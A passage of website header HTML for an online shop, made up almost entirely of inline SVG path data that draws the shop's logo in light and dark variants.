											d="M121.367 24.3644C122.579 24.3644 123.545 24.0777 124.272 23.4974C124.998 22.9171 125.361 22.1594 125.361 21.2241V20.323C124.916 20.1182 124.415 19.9612 123.867 19.8383C123.319 19.7155 122.73 19.654 122.107 19.654C121.01 19.654 120.147 19.8656 119.517 20.2889C118.887 20.7121 118.578 21.3265 118.578 22.1321V22.2003C118.578 22.8898 118.839 23.4291 119.352 23.8046C119.866 24.1869 120.538 24.3712 121.367 24.3712M119.818 27.8869C118.969 27.8869 118.167 27.7709 117.414 27.5388C116.66 27.3067 116.009 26.9517 115.447 26.4875C114.886 26.0164 114.447 25.443 114.118 24.7603C113.796 24.0777 113.632 23.2926 113.632 22.3983V22.3301C113.632 21.347 113.81 20.5005 114.173 19.7837C114.529 19.0669 115.029 18.4798 115.667 18.0088C116.304 17.5378 117.064 17.1896 117.948 16.9507C118.832 16.7186 119.811 16.6025 120.887 16.6025C121.805 16.6025 122.607 16.6708 123.292 16.8005C123.977 16.937 124.641 17.1145 125.292 17.3398V17.0394C125.292 15.9676 124.963 15.1553 124.319 14.5955C123.669 14.0357 122.709 13.7558 121.428 13.7558C120.442 13.7558 119.572 13.8377 118.825 14.0084C118.071 14.179 117.283 14.418 116.454 14.7252L115.18 10.8408C116.167 10.4176 117.194 10.0694 118.27 9.80316C119.346 9.53692 120.64 9.40039 122.168 9.40039C123.58 9.40039 124.785 9.57788 125.779 9.91922C126.779 10.2674 127.601 10.7657 128.252 11.4074C128.923 12.0764 129.417 12.8956 129.732 13.865C130.047 14.8344 130.205 15.9267 130.205 17.1282V27.5388H125.265V25.5932C124.641 26.2827 123.888 26.8356 123.011 27.2521C122.141 27.6685 121.072 27.8733 119.818 27.8733"
											fill="white" />
										<path
											d="M131.445 9.15446C131.856 9.15446 132.164 8.97697 132.164 8.63564V8.62199C132.164 8.32844 131.904 8.1373 131.486 8.1373H130.602V9.15446H131.445ZM130.287 7.83692H131.499C131.835 7.83692 132.123 7.93932 132.294 8.10999C132.411 8.22604 132.5 8.40353 132.5 8.61516V8.62881C132.5 9.06572 132.198 9.3183 131.76 9.40705L132.664 10.5403H132.246L131.39 9.45484H130.602V10.5403H130.287V7.83692ZM133.774 9.25687V9.24321C133.774 7.89154 132.726 6.79245 131.321 6.79245C129.917 6.79245 128.855 7.90519 128.855 9.25687V9.27052C128.855 10.6222 129.91 11.7213 131.308 11.7213C132.705 11.7213 133.774 10.6085 133.774 9.25687ZM128.636 9.27052V9.25687C128.636 7.80279 129.821 6.58765 131.321 6.58765C132.822 6.58765 133.993 7.78914 133.993 9.24321V9.25687C133.993 10.7109 132.808 11.9261 131.308 11.9261C129.807 11.9261 128.636 10.7246 128.636 9.27052Z"
											fill="white" />
										<path
											d="M131.444 9.15445C131.856 9.15445 132.164 8.97696 132.164 8.63563V8.62198C132.164 8.32843 131.903 8.13046 131.479 8.13046H130.595V9.15445H131.444ZM130.28 7.83009H131.499C131.835 7.83009 132.123 7.93249 132.294 8.10315C132.41 8.2192 132.5 8.3967 132.5 8.60832V8.62198C132.5 9.05888 132.198 9.31829 131.76 9.40021L132.664 10.5403H132.246L131.383 9.45483H130.595V10.5403H130.28V7.83009ZM133.774 9.25686V9.2432C133.774 7.89153 132.719 6.78561 131.314 6.78561C129.91 6.78561 128.841 7.90518 128.841 9.25686V9.27051C128.841 10.6222 129.896 11.7281 131.301 11.7281C132.705 11.7281 133.774 10.6085 133.774 9.25686ZM128.622 9.27051V9.25686C128.622 7.80278 129.807 6.58081 131.314 6.58081C132.822 6.58081 133.993 7.78913 133.993 9.2432V9.25686C133.993 10.7178 132.808 11.9329 131.301 11.9329C129.793 11.9329 128.622 10.7246 128.622 9.27051Z"
											stroke="white" stroke-width="0.01" stroke-miterlimit="10" />
										<path d="M2.89795 0.095459H3.8708V4.79219H6.81676V5.67965H2.89795V0.095459Z"
											fill="white" />
										<path
											d="M14.6339 0.0546875H15.5451L18.0114 5.67984H16.9701L16.4014 4.33499H13.7501L13.1746 5.67984H12.1675L14.6339 0.0546875ZM16.0452 3.46118L15.0792 1.22887L14.12 3.46118H16.052H16.0452Z"
											fill="white" />
										<path
											d="M23.7732 0.095459H26.2807C26.9247 0.095459 27.4111 0.259298 27.74 0.586977C27.9935 0.839563 28.1168 1.14676 28.1168 1.5154V1.52905C28.1168 1.69972 28.0962 1.84991 28.0483 1.97961C28.0003 2.10932 27.9455 2.22537 27.8701 2.32095C27.8016 2.41652 27.7126 2.50526 27.6166 2.58036C27.5207 2.65545 27.418 2.71689 27.322 2.7715C27.4865 2.83294 27.6372 2.89438 27.7742 2.9763C27.9112 3.0514 28.0277 3.14697 28.1236 3.24937C28.2195 3.3586 28.2949 3.48148 28.3497 3.62483C28.4045 3.76819 28.4319 3.93203 28.4319 4.12318V4.13683C28.4319 4.38942 28.384 4.60787 28.288 4.79902C28.1853 4.99016 28.0483 5.14718 27.8701 5.27688C27.692 5.40659 27.4728 5.50216 27.2124 5.57043C26.9589 5.63869 26.6712 5.67283 26.3629 5.67283H23.7732V0.095459ZM26.0889 2.45065C26.4109 2.45065 26.6643 2.38921 26.8562 2.25951C27.048 2.13663 27.1439 1.94548 27.1439 1.69289V1.67924C27.1439 1.45396 27.0617 1.2833 26.8904 1.15359C26.726 1.03071 26.4794 0.96927 26.1574 0.96927H24.746V2.45065H26.082H26.0889ZM26.3766 4.81267C26.7123 4.81267 26.9726 4.75123 27.1645 4.62152C27.3563 4.49182 27.4522 4.30067 27.4522 4.04809V4.03443C27.4522 3.7955 27.3563 3.61118 27.1713 3.48148C26.9795 3.35177 26.6917 3.2835 26.3081 3.2835H24.7529V4.81267H26.3834H26.3766Z"
											fill="white" />
										<path
											d="M37.0231 5.77534C36.5914 5.77534 36.1941 5.70025 35.8378 5.55006C35.4816 5.39988 35.1733 5.19508 34.9129 4.92884C34.6594 4.66942 34.4539 4.36223 34.31 4.01407C34.1662 3.66591 34.0977 3.29727 34.0977 2.90132V2.88767C34.0977 2.49173 34.1662 2.12309 34.31 1.77493C34.4539 1.42677 34.6594 1.11957 34.9198 0.860157C35.1801 0.600745 35.4884 0.389119 35.8447 0.232106C36.2009 0.0819197 36.5983 0 37.0299 0C37.4615 0 37.8589 0.0750931 38.2151 0.225279C38.5714 0.375465 38.8797 0.580265 39.1332 0.839677C39.3867 1.09909 39.5922 1.40629 39.7361 1.75445C39.88 2.10261 39.9553 2.47125 39.9553 2.86719V2.88084C39.9553 3.27679 39.8868 3.64543 39.7361 3.99359C39.5922 4.34175 39.3867 4.64894 39.1263 4.90836C38.866 5.1746 38.5577 5.3794 38.2014 5.53641C37.8452 5.69342 37.4478 5.76851 37.0162 5.76851M37.0299 4.8674C37.304 4.8674 37.5574 4.81278 37.7904 4.71038C38.0233 4.60799 38.222 4.46463 38.3864 4.28713C38.5508 4.10964 38.681 3.89801 38.7769 3.65908C38.866 3.42015 38.914 3.16074 38.914 2.8945V2.88084C38.914 2.60778 38.866 2.35519 38.7769 2.10943C38.681 1.86367 38.5508 1.65887 38.3864 1.48138C38.222 1.30389 38.0165 1.16053 37.7835 1.05813C37.5506 0.948904 37.2971 0.901117 37.0162 0.901117C36.7353 0.901117 36.4887 0.948904 36.2557 1.05813C36.0228 1.16053 35.8241 1.30389 35.6597 1.48138C35.4953 1.65887 35.3651 1.8705 35.276 2.10943C35.187 2.34837 35.139 2.60778 35.139 2.87402V2.88767C35.139 3.16074 35.187 3.41332 35.276 3.65908C35.372 3.89801 35.5021 4.10964 35.6666 4.28713C35.831 4.46463 36.0365 4.60799 36.2694 4.71038C36.5024 4.81961 36.7559 4.8674 37.0368 4.8674"
											fill="white" />
										<path
											d="M45.957 0.095459H48.4508C48.8002 0.095459 49.1154 0.143246 49.3894 0.245645C49.6635 0.341218 49.8896 0.477751 50.0677 0.655244C50.2184 0.812257 50.3349 0.989749 50.4102 1.18772C50.4925 1.39252 50.5267 1.61097 50.5267 1.85673V1.87039C50.5267 2.10249 50.4924 2.30729 50.4239 2.48478C50.3554 2.6691 50.2664 2.83294 50.1499 2.96948C50.0334 3.11284 49.8896 3.22889 49.732 3.33129C49.5676 3.42686 49.3894 3.50196 49.1908 3.55657L50.7048 5.67283H49.547L48.1631 3.72723H46.9299V5.67283H45.9502V0.095459H45.957ZM48.3755 2.86025C48.7249 2.86025 49.0126 2.77833 49.2181 2.60766C49.4237 2.437 49.5333 2.21172 49.5333 1.925V1.91135C49.5333 1.61097 49.4305 1.37887 49.2319 1.22186C49.0263 1.06484 48.7454 0.982923 48.3755 0.982923H46.9367V2.86708H48.3823L48.3755 2.86025Z"
											fill="white" />
										<path d="M90.2902 0.095459H89.3105V5.67965H90.2902V0.095459Z" fill="white" />
										<path
											d="M58.5286 0.0546875H59.4398L61.9062 5.67984H60.8649L60.2962 4.33499H57.6449L57.0694 5.67984H56.0623L58.5286 0.0546875ZM59.94 3.46118L58.974 1.22887L58.0148 3.46118H59.9468H59.94Z"
											fill="white" />
										<path
											d="M69.0449 1.0034H67.2637V0.095459H71.8128V1.0034H70.0315V5.67965H69.0449V1.0034Z"
											fill="white" />
										<path
											d="M80.3287 5.77534C79.8971 5.77534 79.4997 5.70025 79.1435 5.55006C78.7872 5.39988 78.4789 5.19508 78.2186 4.92884C77.9651 4.66942 77.7596 4.36223 77.6157 4.01407C77.4718 3.66591 77.4033 3.29727 77.4033 2.90132V2.88767C77.4033 2.49173 77.4718 2.12309 77.6157 1.77493C77.7596 1.42677 77.9651 1.11957 78.2254 0.860157C78.4858 0.600745 78.7941 0.389119 79.1503 0.232106C79.5066 0.0819197 79.904 0 80.3356 0C80.7672 0 81.1646 0.0750931 81.5208 0.225279C81.8771 0.375465 82.1854 0.580265 82.4389 0.839677C82.6923 1.09909 82.8979 1.40629 83.0417 1.75445C83.1856 2.10261 83.261 2.47125 83.261 2.86719V2.88084C83.261 3.27679 83.1925 3.64543 83.0417 3.99359C82.8979 4.34175 82.6923 4.64894 82.432 4.90836C82.1717 5.1746 81.8634 5.3794 81.5071 5.53641C81.1509 5.69342 80.7535 5.76851 80.3219 5.76851M80.3356 4.8674C80.6096 4.8674 80.8631 4.81278 81.096 4.71038C81.329 4.60799 81.5277 4.46463 81.6921 4.28713C81.8565 4.10964 81.9867 3.89801 82.0826 3.65908C82.1717 3.42015 82.2196 3.16074 82.2196 2.8945V2.88084C82.2196 2.60778 82.1717 2.35519 82.0826 2.10943C81.9867 1.86367 81.8565 1.65887 81.6921 1.48138C81.5277 1.30389 81.3221 1.16053 81.0892 1.05813C80.8563 0.948904 80.6028 0.901117 80.3219 0.901117C80.041 0.901117 79.7943 0.948904 79.5614 1.05813C79.3285 1.16053 79.1366 1.30389 78.9654 1.48138C78.8009 1.65887 78.6708 1.8705 78.5817 2.10943C78.4926 2.34837 78.4447 2.60778 78.4447 2.87402V2.88767C78.4447 3.16074 78.4926 3.41332 78.5817 3.65908C78.6776 3.89801 78.8078 4.10964 78.9722 4.28713C79.1366 4.46463 79.3422 4.60799 79.5751 4.71038C79.808 4.81961 80.0615 4.8674 80.3424 4.8674"
											fill="white" />
										<path
											d="M96.5933 0.095459H99.087C99.4365 0.095459 99.7516 0.143246 100.026 0.245645C100.3 0.341218 100.526 0.477751 100.704 0.655244C100.855 0.812257 100.971 0.989749 101.046 1.18772C101.129 1.39252 101.17 1.61097 101.17 1.85673V1.87039C101.17 2.10249 101.136 2.30729 101.067 2.48478C100.998 2.6691 100.909 2.83294 100.793 2.96948C100.676 3.11284 100.533 3.22889 100.375 3.33129C100.211 3.42686 100.032 3.50196 99.8338 3.55657L101.348 5.67283H100.19L98.8062 3.72723H97.573V5.67283H96.5933V0.095459ZM99.0117 2.86025C99.3611 2.86025 99.642 2.77833 99.8544 2.60766C100.067 2.437 100.17 2.21172 100.17 1.925V1.91135C100.17 1.61097 100.067 1.37887 99.8681 1.22186C99.6625 1.06484 99.3816 0.982923 99.0117 0.982923H97.573V2.86708H99.0185L99.0117 2.86025Z"
											fill="white" />
										<path
											d="M107.178 0.095459H111.323V0.982923H108.158V2.41652H110.967V3.30398H108.158V4.79219H111.364V5.67965H107.178V0.095459Z"
											fill="white" />
									</g>
									<defs>
										<clipPath id="clip0_4255_7720">
											<rect width="134" height="33" fill="white" />
										</clipPath>
									</defs>
								</svg>
							</div>
						</a>

						<a href="https://synergiashop.com/">
							<div class="header-contrast-switch  md:visible sm:visible"
								id="dark_logo">
								<svg xmlns="http://www.w3.org/2000/svg" class="sm:w-[101px] sm:h-[25px]" width="134" height="33"
									viewBox="0 0 134 33" fill="none">
									<g clip-path="url(#clip0_522_6796)">
										<path d="M45.998 31.0613H27.2056V32.8908H45.998V31.0613Z" fill="#0061A2" />
										<path d="M64.7974 31.0613H46.0049V32.8908H64.7947V31.0613Z" fill="white" />
										<path d="M83.5898 31.0613H64.7974V32.8908H83.5898V31.0613Z" fill="#E52618" />
										<path
											d="M7.72811 27.88C6.45381 27.88 5.14526 27.6616 3.81615 27.2247C2.48704 26.7878 1.21275 26.1051 0.00695801 25.163L2.19245 21.818C3.179 22.5348 4.1587 23.0672 5.13156 23.4222C6.10441 23.7772 7.0156 23.9615 7.87198 23.9615C8.6119 23.9615 9.15313 23.8387 9.50254 23.5929C9.85194 23.3471 10.0232 23.0263 10.0232 22.6235V22.5552C10.0232 22.289 9.92045 22.0501 9.72177 21.8521C9.52309 21.6541 9.2422 21.4766 8.89964 21.3333C8.55024 21.1899 8.15288 21.0466 7.70756 20.9168C7.25539 20.7803 6.78951 20.637 6.29624 20.4799C5.66594 20.3024 5.03564 20.084 4.39849 19.8314C3.76134 19.572 3.179 19.2375 2.66517 18.8279C2.15134 18.4183 1.73343 17.9063 1.40458 17.3056C1.08258 16.7048 0.91815 15.9675 0.91815 15.0937V15.0255C0.91815 14.1107 1.08943 13.2983 1.43883 12.5952C1.78824 11.892 2.25411 11.2981 2.85015 10.8066C3.44619 10.3151 4.13815 9.94643 4.93287 9.70067C5.7276 9.45491 6.58398 9.33203 7.50202 9.33203C8.64615 9.33203 9.80398 9.51635 10.9824 9.88499C12.1608 10.2536 13.2364 10.7588 14.2229 11.4073L12.2704 14.9231C11.3729 14.4111 10.5028 14.0015 9.65326 13.7011C8.80373 13.4007 8.05011 13.2505 7.39926 13.2505C6.74841 13.2505 6.30309 13.3666 5.98794 13.5987C5.67279 13.8308 5.51522 14.1312 5.51522 14.4861V14.5544C5.51522 14.8002 5.61798 15.0186 5.81666 15.2098C6.01534 15.4009 6.28939 15.5784 6.62509 15.7491C6.96079 15.9129 7.34445 16.0768 7.78292 16.2338C8.22139 16.3908 8.68726 16.5478 9.17369 16.7048C9.80398 16.9028 10.4411 17.1485 11.092 17.4216C11.7428 17.7015 12.3252 18.0428 12.839 18.4456C13.3528 18.8484 13.7776 19.3399 14.1133 19.9202C14.449 20.5004 14.6203 21.2036 14.6203 22.0296V22.0979C14.6203 23.1014 14.449 23.9684 14.0996 24.692C13.7502 25.4156 13.2638 26.0164 12.6403 26.4806C12.01 26.9448 11.277 27.2998 10.4411 27.5319C9.6053 27.764 8.70096 27.88 7.73496 27.88"
											fill="#65666A" />
										<path
											d="M20.8478 32.9999C19.9092 32.9999 19.0802 32.8907 18.3608 32.6654C17.6483 32.4401 16.9632 32.1397 16.3124 31.7643L18.0251 28.0847C18.3608 28.2895 18.724 28.4534 19.1145 28.5899C19.505 28.7264 19.8681 28.7947 20.2106 28.7947C20.656 28.7947 21.0122 28.7128 21.2657 28.5421C21.526 28.3783 21.7658 28.0642 21.9851 27.6205L14.9285 9.61182H20.3408L24.4377 21.8315L28.3703 9.61182H33.6798L26.7603 27.9891C26.4246 28.9039 26.0683 29.6822 25.6846 30.317C25.301 30.9519 24.8831 31.4707 24.424 31.8735C23.965 32.2763 23.4443 32.563 22.862 32.7405C22.2797 32.918 21.6083 33.0067 20.8478 33.0067"
											fill="#65666A" />
										<path
											d="M34.9747 9.59818H40.0788V12.165C40.3665 11.7827 40.6885 11.4209 41.0379 11.0727C41.3873 10.7246 41.771 10.4174 42.1958 10.1443C42.6205 9.87124 43.0932 9.65962 43.6071 9.5026C44.1209 9.34559 44.7032 9.26367 45.3541 9.26367C47.2998 9.26367 48.807 9.85759 49.8689 11.0386C50.9309 12.2196 51.4652 13.8512 51.4652 15.9265V27.5454H46.3612V17.558C46.3612 16.3566 46.094 15.4486 45.5528 14.8342C45.0184 14.2198 44.2511 13.9194 43.2714 13.9194C42.2917 13.9194 41.5038 14.2266 40.9352 14.8342C40.3665 15.4486 40.0788 16.3566 40.0788 17.558V27.5454H34.9747V9.59818Z"
											fill="#65666A" />
										<path
											d="M65.4961 16.227C65.0508 15.1688 64.4274 14.3769 63.6121 13.8649C62.8037 13.3529 61.8788 13.2301 60.8443 13.51C59.8029 13.783 59.0561 14.3428 58.5971 15.1757C58.1381 16.0153 57.96 17.0188 58.0627 18.193L65.4961 16.227ZM65.0919 27.4841C63.7902 27.8254 62.5296 27.9278 61.2964 27.7981C60.0701 27.6616 58.9397 27.2998 57.9189 26.7195C56.8981 26.1392 56.0074 25.361 55.2607 24.3916C54.5139 23.4222 53.9658 22.2685 53.6095 20.9305L53.5958 20.8623C53.267 19.6335 53.1711 18.4115 53.2944 17.2032C53.4246 15.9949 53.7534 14.8753 54.2947 13.8581C54.8359 12.8409 55.5621 11.9535 56.487 11.1957C57.4119 10.4448 58.5149 9.89866 59.7892 9.55733C61.2416 9.17503 62.5639 9.09994 63.7628 9.33887C64.9618 9.57781 66.0305 10.0352 66.9623 10.7247C67.9009 11.4142 68.6887 12.2743 69.3259 13.3188C69.963 14.3633 70.4495 15.4965 70.7715 16.7253C70.8194 16.9233 70.8742 17.1281 70.9153 17.3465C70.9633 17.565 71.0044 17.7971 71.0455 18.036L58.9328 21.2445C59.4672 22.3027 60.1866 23.0195 61.0909 23.3949C61.9884 23.7704 62.9887 23.8114 64.0917 23.5178C64.9138 23.2994 65.6126 22.9649 66.1881 22.5143C66.7636 22.0637 67.3117 21.4289 67.8392 20.6233L71.3264 22.3709C70.7715 23.5997 69.9904 24.6579 68.9765 25.5385C67.9557 26.4191 66.6608 27.0677 65.0782 27.4841"
											fill="#65666A" />
										<path
											d="M73.0392 9.59831H78.1432V13.2164C78.6571 11.9876 79.3627 11.0046 80.2602 10.2673C81.1577 9.53004 82.3635 9.19554 83.8913 9.2638V14.5886H83.6241C81.9182 14.5886 80.5822 15.1006 79.6094 16.1314C78.6365 17.1622 78.1501 18.7528 78.1501 20.9169V27.5456H73.046V9.59831H73.0392Z"
											fill="#65666A" />
										<path
											d="M94.0171 21.852C94.6474 21.852 95.2229 21.7496 95.7641 21.5516C96.2985 21.3537 96.7644 21.0669 97.1549 20.6983C97.5454 20.3297 97.8537 19.8928 98.0798 19.3739C98.3059 18.8619 98.4155 18.3022 98.4155 17.7014V17.6331C98.4155 17.0324 98.3059 16.4726 98.0798 15.9606C97.8537 15.4486 97.5454 15.0049 97.1549 14.6363C96.7644 14.2676 96.2985 13.9809 95.7641 13.7829C95.2229 13.5849 94.6406 13.4825 94.0171 13.4825C93.3937 13.4825 92.8113 13.5849 92.2907 13.7829C91.7631 13.9877 91.3041 14.2676 90.9136 14.6363C90.5231 15.0049 90.2148 15.4418 89.9887 15.9606C89.7626 16.4726 89.653 17.0324 89.653 17.6331V17.7014C89.653 18.9507 90.0641 19.9542 90.893 20.712C91.722 21.4697 92.7634 21.852 94.0171 21.852ZM93.4142 32.9658C91.9344 32.9658 90.5231 32.802 89.1803 32.4811C87.8375 32.1534 86.5906 31.696 85.4533 31.0885L87.2003 27.2724C88.1389 27.7844 89.0912 28.1871 90.0435 28.4807C90.9958 28.7674 92.0783 28.9176 93.2841 28.9176C95.0311 28.9176 96.3259 28.508 97.1618 27.682C98.0044 26.8559 98.4224 25.6408 98.4224 24.0297V23.1627C97.6619 24.0775 96.8329 24.7943 95.9354 25.3063C95.0379 25.8183 93.9075 26.0777 92.5441 26.0777C91.4891 26.0777 90.482 25.8934 89.5228 25.5247C88.5568 25.1561 87.7073 24.6168 86.9674 23.9C86.2275 23.1832 85.6383 22.3094 85.2067 21.2717C84.7682 20.2341 84.549 19.0463 84.549 17.7082V17.64C84.549 16.302 84.7682 15.1141 85.2204 14.0765C85.6657 13.0388 86.2617 12.165 87.0016 11.4482C87.7415 10.7314 88.5911 10.1921 89.5571 9.82347C90.5231 9.45483 91.5165 9.27051 92.5441 9.27051C93.9349 9.27051 95.0722 9.52992 95.9697 10.0419C96.8672 10.5539 97.6619 11.1888 98.3538 11.9466V9.60501H103.458V23.4972C103.458 26.6853 102.697 29.0405 101.17 30.5628C100.32 31.4093 99.2513 32.0237 97.9633 32.406C96.6753 32.7815 95.1613 32.9726 93.4142 32.9726"
											fill="#65666A" />
										<path d="M111.638 9.59814H106.534V27.5386H111.638V9.59814Z" fill="#65666A" />
										<path
											d="M121.367 24.3644C122.579 24.3644 123.545 24.0777 124.272 23.4974C124.998 22.9171 125.361 22.1594 125.361 21.2241V20.323C124.916 20.1182 124.415 19.9612 123.867 19.8383C123.319 19.7155 122.73 19.654 122.107 19.654C121.01 19.654 120.147 19.8656 119.517 20.2889C118.887 20.7121 118.578 21.3265 118.578 22.1321V22.2003C118.578 22.8898 118.839 23.4291 119.352 23.8046C119.866 24.1869 120.538 24.3712 121.367 24.3712M119.818 27.8869C118.969 27.8869 118.167 27.7709 117.414 27.5388C116.66 27.3067 116.009 26.9517 115.447 26.4875C114.886 26.0164 114.447 25.443 114.118 24.7603C113.796 24.0777 113.632 23.2926 113.632 22.3983V22.3301C113.632 21.347 113.81 20.5005 114.173 19.7837C114.529 19.0669 115.029 18.4798 115.667 18.0088C116.304 17.5378 117.064 17.1896 117.948 16.9507C118.832 16.7186 119.811 16.6025 120.887 16.6025C121.805 16.6025 122.607 16.6708 123.292 16.8005C123.977 16.937 124.641 17.1145 125.292 17.3398V17.0394C125.292 15.9676 124.963 15.1553 124.319 14.5955C123.669 14.0357 122.709 13.7558 121.428 13.7558C120.442 13.7558 119.572 13.8377 118.825 14.0084C118.071 14.179 117.283 14.418 116.454 14.7252L115.18 10.8408C116.167 10.4176 117.194 10.0694 118.27 9.80316C119.346 9.53692 120.64 9.40039 122.168 9.40039C123.58 9.40039 124.785 9.57788 125.779 9.91922C126.779 10.2674 127.601 10.7657 128.252 11.4074C128.923 12.0764 129.417 12.8956 129.732 13.865C130.047 14.8344 130.205 15.9267 130.205 17.1282V27.5388H125.265V25.5932C124.641 26.2827 123.888 26.8356 123.011 27.2521C122.141 27.6685 121.072 27.8733 119.818 27.8733"
											fill="#65666A" />
										<path
											d="M131.445 9.15446C131.856 9.15446 132.164 8.97697 132.164 8.63564V8.62199C132.164 8.32844 131.904 8.1373 131.486 8.1373H130.602V9.15446H131.445ZM130.287 7.83692H131.499C131.835 7.83692 132.123 7.93932 132.294 8.10999C132.411 8.22604 132.5 8.40353 132.5 8.61516V8.62881C132.5 9.06572 132.198 9.3183 131.76 9.40705L132.664 10.5403H132.246L131.39 9.45484H130.602V10.5403H130.287V7.83692ZM133.774 9.25687V9.24321C133.774 7.89154 132.726 6.79245 131.321 6.79245C129.917 6.79245 128.855 7.90519 128.855 9.25687V9.27052C128.855 10.6222 129.91 11.7213 131.308 11.7213C132.705 11.7213 133.774 10.6085 133.774 9.25687ZM128.636 9.27052V9.25687C128.636 7.80279 129.821 6.58765 131.321 6.58765C132.822 6.58765 133.993 7.78914 133.993 9.24321V9.25687C133.993 10.7109 132.808 11.9261 131.308 11.9261C129.807 11.9261 128.636 10.7246 128.636 9.27052Z"
											fill="#65666A" />
										<path
											d="M131.445 9.15445C131.856 9.15445 132.164 8.97696 132.164 8.63563V8.62198C132.164 8.32843 131.904 8.13046 131.479 8.13046H130.595V9.15445H131.445ZM130.28 7.83009H131.499C131.835 7.83009 132.123 7.93249 132.294 8.10315C132.411 8.2192 132.5 8.3967 132.5 8.60832V8.62198C132.5 9.05888 132.198 9.31829 131.76 9.40021L132.664 10.5403H132.246L131.383 9.45483H130.595V10.5403H130.28V7.83009ZM133.774 9.25686V9.2432C133.774 7.89153 132.719 6.78561 131.314 6.78561C129.91 6.78561 128.841 7.90518 128.841 9.25686V9.27051C128.841 10.6222 129.896 11.7281 131.301 11.7281C132.705 11.7281 133.774 10.6085 133.774 9.25686ZM128.622 9.27051V9.25686C128.622 7.80278 129.807 6.58081 131.314 6.58081C132.822 6.58081 133.993 7.78913 133.993 9.2432V9.25686C133.993 10.7178 132.808 11.9329 131.301 11.9329C129.793 11.9329 128.622 10.7246 128.622 9.27051Z"
											stroke="#65666A" stroke-width="0.01" stroke-miterlimit="10" />
										<path d="M2.89795 0.095459H3.8708V4.79219H6.81676V5.67965H2.89795V0.095459Z"
											fill="#65666A" />
										<path
											d="M14.6339 0.0546875H15.5451L18.0114 5.67984H16.9701L16.4014 4.33499H13.7501L13.1746 5.67984H12.1675L14.6339 0.0546875ZM16.0452 3.46118L15.0792 1.22887L14.12 3.46118H16.052H16.0452Z"
											fill="#65666A" />
										<path
											d="M23.7732 0.095459H26.2807C26.9247 0.095459 27.4111 0.259298 27.74 0.586977C27.9935 0.839563 28.1168 1.14676 28.1168 1.5154V1.52905C28.1168 1.69972 28.0962 1.84991 28.0483 1.97961C28.0003 2.10932 27.9455 2.22537 27.8701 2.32095C27.8016 2.41652 27.7126 2.50526 27.6166 2.58036C27.5207 2.65545 27.418 2.71689 27.322 2.7715C27.4865 2.83294 27.6372 2.89438 27.7742 2.9763C27.9112 3.0514 28.0277 3.14697 28.1236 3.24937C28.2195 3.3586 28.2949 3.48148 28.3497 3.62483C28.4045 3.76819 28.4319 3.93203 28.4319 4.12318V4.13683C28.4319 4.38942 28.384 4.60787 28.288 4.79902C28.1853 4.99016 28.0483 5.14718 27.8701 5.27688C27.692 5.40659 27.4728 5.50216 27.2124 5.57043C26.9589 5.63869 26.6712 5.67283 26.3629 5.67283H23.7732V0.095459ZM26.0889 2.45065C26.4109 2.45065 26.6643 2.38921 26.8562 2.25951C27.048 2.13663 27.1439 1.94548 27.1439 1.69289V1.67924C27.1439 1.45396 27.0617 1.2833 26.8904 1.15359C26.726 1.03071 26.4794 0.96927 26.1574 0.96927H24.746V2.45065H26.082H26.0889ZM26.3766 4.81267C26.7123 4.81267 26.9726 4.75123 27.1645 4.62152C27.3563 4.49182 27.4522 4.30067 27.4522 4.04809V4.03443C27.4522 3.7955 27.3563 3.61118 27.1713 3.48148C26.9795 3.35177 26.6917 3.2835 26.3081 3.2835H24.7529V4.81267H26.3834H26.3766Z"
											fill="#65666A" />
										<path
											d="M37.0232 5.77534C36.5916 5.77534 36.1942 5.70025 35.838 5.55006C35.4817 5.39988 35.1734 5.19508 34.9131 4.92884C34.6596 4.66942 34.454 4.36223 34.3102 4.01407C34.1663 3.66591 34.0978 3.29727 34.0978 2.90132V2.88767C34.0978 2.49173 34.1663 2.12309 34.3102 1.77493C34.454 1.42677 34.6596 1.11957 34.9199 0.860157C35.1802 0.600745 35.4885 0.389119 35.8448 0.232106C36.2011 0.0819197 36.5984 0 37.03 0C37.4617 0 37.859 0.0750931 38.2153 0.225279C38.5715 0.375465 38.8798 0.580265 39.1333 0.839677C39.3868 1.09909 39.5923 1.40629 39.7362 1.75445C39.8801 2.10261 39.9554 2.47125 39.9554 2.86719V2.88084C39.9554 3.27679 39.8869 3.64543 39.7362 3.99359C39.5923 4.34175 39.3868 4.64894 39.1265 4.90836C38.8661 5.1746 38.5578 5.3794 38.2016 5.53641C37.8453 5.69342 37.4479 5.76851 37.0163 5.76851M37.03 4.8674C37.3041 4.8674 37.5576 4.81278 37.7905 4.71038C38.0234 4.60799 38.2221 4.46463 38.3865 4.28713C38.551 4.10964 38.6811 3.89801 38.7771 3.65908C38.8661 3.42015 38.9141 3.16074 38.9141 2.8945V2.88084C38.9141 2.60778 38.8661 2.35519 38.7771 2.10943C38.6811 1.86367 38.551 1.65887 38.3865 1.48138C38.2221 1.30389 38.0166 1.16053 37.7837 1.05813C37.5507 0.948904 37.2972 0.901117 37.0163 0.901117C36.7354 0.901117 36.4888 0.948904 36.2559 1.05813C36.0229 1.16053 35.8242 1.30389 35.6598 1.48138C35.4954 1.65887 35.3652 1.8705 35.2762 2.10943C35.1871 2.34837 35.1391 2.60778 35.1391 2.87402V2.88767C35.1391 3.16074 35.1871 3.41332 35.2762 3.65908C35.3721 3.89801 35.5022 4.10964 35.6667 4.28713C35.8311 4.46463 36.0366 4.60799 36.2696 4.71038C36.5025 4.81961 36.756 4.8674 37.0369 4.8674"
											fill="#65666A" />
										<path
											d="M45.9569 0.095459H48.4507C48.8001 0.095459 49.1153 0.143246 49.3893 0.245645C49.6633 0.341218 49.8894 0.477751 50.0676 0.655244C50.2183 0.812257 50.3348 0.989749 50.4101 1.18772C50.4923 1.39252 50.5266 1.61097 50.5266 1.85673V1.87039C50.5266 2.10249 50.4923 2.30729 50.4238 2.48478C50.3553 2.6691 50.2662 2.83294 50.1498 2.96948C50.0333 3.11284 49.8894 3.22889 49.7319 3.33129C49.5674 3.42686 49.3893 3.50196 49.1906 3.55657L50.7047 5.67283H49.5469L48.163 3.72723H46.9298V5.67283H45.9501V0.095459H45.9569ZM48.3753 2.86025C48.7248 2.86025 49.0125 2.77833 49.218 2.60766C49.4236 2.437 49.5332 2.21172 49.5332 1.925V1.91135C49.5332 1.61097 49.4304 1.37887 49.2317 1.22186C49.0262 1.06484 48.7453 0.982923 48.3753 0.982923H46.9366V2.86708H48.3822L48.3753 2.86025Z"
											fill="#65666A" />
										<path d="M90.2902 0.095459H89.3105V5.67965H90.2902V0.095459Z" fill="#65666A" />
										<path
